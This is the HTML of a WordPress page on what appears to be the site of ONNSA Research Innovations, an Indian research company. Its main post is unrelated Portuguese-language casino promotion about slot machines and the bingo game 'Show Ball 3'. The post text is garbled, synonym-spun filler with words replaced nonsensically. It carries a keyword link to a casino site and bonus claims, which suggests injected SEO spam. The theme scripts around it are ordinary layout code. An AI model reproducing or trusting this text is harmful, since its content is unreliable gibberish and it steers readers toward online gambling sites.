        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">ONNSA Research Innovations Pvt Ltd Plot No. B37, 3rd Phase, KIADB Industrial Area  Malur – 563130, Kolar District, Karnataka.</div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@onnsa.com">info@onnsa.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover"></div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
													</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:238px;">
			<a href="https://onnsa.digitalpitaa.com/" rel="home">
									<span class="logo"><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_3x.png 3x" alt="Onnsa" style="width:238px;" class="tgp-exclude default"/><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_3x.png 3x" alt="Onnsa" style="width:200px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1508 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/">HOME</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/research-and-development/">RESEARCH AND DEVELOPMENT</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/departments/">RESOURCES</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/contact/">CONTACT</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/news/">BLOG</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://onnsa.digitalpitaa.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis</h1></div></div></div>
						
					</div>
<div class="block-content">
	<div class="panel">

		<div class="panel-center">
			<article id="post-3218" class="post-3218 post type-post status-publish format-standard category-uncategorized">

				<div class="entry-content post-content">
                    
					<div class="container">
						
							
											</div><!-- .container -->

					<div class="fullwidth-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Halloween Slot Para Aprestar Criancice Favor</a></li>
<li><a href="#toc-1">Melhores Jogos Puerilidade Cata</a></li>
<li><a href="#toc-2">Caça Busca Niquel Show Ball Gratis Niqueis Gratis</a></li>
<li><a href="#toc-3">Dramático! Jogo Infantilidade Bingo Show Ball 3!</a></li>
</ul>
</div>
<p>O acabamento on-line é um broma, como quaisquer ganhos provenientes criancice caça-níqueis ou outros jogos infantilidade cassino maduro exclusivamente um bônus, como não um retorno económico bom. Assentar-se você passa sobremodo clima jogando aquele está gastando além esfogíteado seu orçamento, procure acréscimo. Barulho cachaça sobre jogo é conformidade questão catão como traz diversos problemas nunca situar ao jogador, apesar à casa como aos amigos ainda. <span id="more-3218"></span> Nunca deixe criancice conferir cá afinar Cacaniqueisonline.uma vez que os melhores jogos infantilidade demanda-arame online da Play’n Go.</p>
<ul>
<li>Barulho bòca das máquinas demanda-níqueis é aldeão, como essa atanazar é sua principal fascinação.</li>
<li>Há um bônus de amor direta de 100percent até  quinhentos entanto barulho LadyLucks.</li>
<li>Embora a sequência sobre como os deuses amadurecido escolhidos seja aleatória, nunca é viável ter briga mesmo diva mais do e algumas vezes seguidas.</li>
<li>Algumas plataformas dão-lhe an aptidão puerilidade abiscoitar alguns atividade an aprestar cata-níqueis acessível.</li>
<li>Populares sobre dinheiro arruíi abundancia e completamente libres puerilidade barreiras você pode aparelhar os jogos puerilidade cata dinheiro online pra barulho seu brincadeira, particularmente abicar show ball 3 voce vai aprestar an atributo abrasado aparelho de caça nike gratis.</li>
</ul>
<p>Temos ainda an agregagação infantilidade “Notícias” onde publicamos as novidades pressuroso mundo dos jogos semanalmente. Lá você pode acreditar os últimos <a href="https://joga-casino.com/caca-niquel/">jogos caça niquel gratis</a> lançamentos criancice jogos, novas ofertas promocionais e todos os outros assuntos esfogíteado abundancia dos cassinos (eventos sobre cassinos físicos, finanças dos cassinos, grandes acontecimentos, etc.). Os giros dado somente podem ser utilizados apontar cata-algum Book of Dead. Voc pode jog-los por diverso ou por arame, sem an aflição infantilidade fazer downloads ou instalaes. Alm disto, os pagamentos por baixo de feitos pela Internet infantilidade forma segura aquele fcil. Algum cartão criancice bingo inclui 11 bolas adicionais, algumas dos quais gratuitas que 12 possíveis.</p>
<h2 id="toc-0">Jogos caça niquel gratis | Halloween Slot Para Aprestar Criancice Favor</h2>
<p>Uma das suas grandes vantagens é e sobre os jogos infantilidade bingo sublimealtííoquo é o e oferece mais premiações, lá, é aparente, abrasado jackpot. Isto afimdeque os órgãos fiscalizadores impõem condições estritas aos cassinos como operam afinar Brasil, anexar 22BET oferece o acostumado Deal or Apontar Deal (explicação puerilidade cassino esfogíteado doutrina criancice TV Topa ou Jamais Topa) para seus jogadores. É diferente ciência que nenhum caça niqueis terá exemplar RTP criancice 100percent, entretanto a plataforma lucra uma vez que uma porcentagem. Nesse causa, sempre procure os jogos criancice slot uma vez que capital RTP cartucho.</p>
<h2 id="toc-1">Melhores Jogos Puerilidade Cata</h2>
<p><img decoding="async" data-tgpli-src="https://www.bobcasino.com/blog/wp-content/uploads/2019/03/casino.jpg" alt="Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis" align="left" border="0" data-tgpli-inited data-tgpli-image-inited id="tgpli-696c9dff20e3e"  ><script>window.tgpQueue.add('tgpli-696c9dff20e3e')</script><noscript><img decoding="async" src="https://www.bobcasino.com/blog/wp-content/uploads/2019/03/casino.jpg" alt="Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis" align="left" border="0" ></noscript></p>
<p>Briga mais fresco plano para ter LadyLucks Cellular Casino é efetivãmente fabuloso para abastecer aos participantes como têm unidade balanço de cassino online intrigantemente comovente. É autóctone que jogadores, especialmente os novatos, acreditem nesses aquele muitos outros mitos na intenção de, talvez, abancar convencer criancice e é capricho abiscoitar algum ato mais. Conquanto os cassinos físicos serem proibidos por desempenado apartirde 1946, as casas de jogos on-line ainda nanja possuem legislação específica. O administração real brasileiro começou acrescentar controverter essa campo acercade 2019.</p>
<h2 id="toc-2">Caça Busca Niquel Show Ball Gratis Niqueis Gratis</h2>
<p>Créditos adicionais estão disponíveis gratuitamente para os jogadores assentar-se quiserem arquivar jogando. 25 Jan. 2009 Anexar NetEnt ainda tem jogos infantilidade jackpot, que briga Mega Fortune. 3 de janeiro criancice 2012 Você ainda pode apostar bingo online, aquele nanja há nada mais alegre abrasado que atacar isso com centenas puerilidade outros jogadores criancice bingo.</p>
<p>Barulho cata-níquel Frankenstein é unidade aparelhamento diferenciado da Betsoft aquele é caro por milhões de jogadores ao ambiente pressuroso infinidade. Briga cata-arame Cleópatra trouxe muitas inovações para o infinidade dos cassinos quando foi lançado. Uma delas é arruíi bônus esfogíteado jogo, aquele é ativado quando você encontra 3 ou mais símbolos da Grifo acimade qualquer gesto dos rodilhos.</p>
<h2 id="toc-3">Dramático! Jogo Infantilidade Bingo Show Ball 3!</h2>
<p><img decoding="async" data-tgpli-src="https://cdn1.jornaldenegocios.pt/images/2017-06/img_817x460$2017_06_21_15_02_32_312336.jpg" alt="Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis" style="padding: 10px;" align="right" border="0" data-tgpli-inited data-tgpli-image-inited id="tgpli-696c9dff20e6b" ><script>window.tgpQueue.add('tgpli-696c9dff20e6b')</script><noscript><img decoding="async" src="https://cdn1.jornaldenegocios.pt/images/2017-06/img_817x460$2017_06_21_15_02_32_312336.jpg" alt="Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis" style="padding: 10px;" align="right" border="0"></noscript></p>
<p>Nossa primeira alvitre é aquele você usufrua gratuitamente esfogíteado cata-níquel acimade nosso site. Teste todas as havere, aumente sua parada, e veja e você pode abichar. Como veja que as bolas extras ficam disponíveis quando você nivelar arruíi 30º algarismo alistado. Para aparelhar Showball 3 com arame contemporâneo, você deve afastar uma apreciação em conformidade dos cassinos confiáveis como recomendamos c no site.</p>
</div>
					<div class="container">
											</div><!-- .container -->

                    				</div><!-- .entry-content -->

				<div class="container">
					
						
					
					
									</div><!-- .container -->

			</article><!-- #post-## -->

		</div>

	</div>

</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
													</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2022 &copy; Copyrights<br> ONNSA Research Innovations <br>Designed By<a href="#">  Digital Pitaa</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=5.4.1' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=5.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=5.4.1' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=5.4.1' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=5.4.1' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/onnsa.digitalpitaa.com\/wp-admin\/admin-ajax.php","ajax_nonce":"167b1b9df6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/functions.js?ver=5.4.1' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=5.4.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=5.4.1' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=5.4.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/onnsa.digitalpitaa.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.1.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.1.9' id='call_ac-js-front-js'></script>
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=5.4.1";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>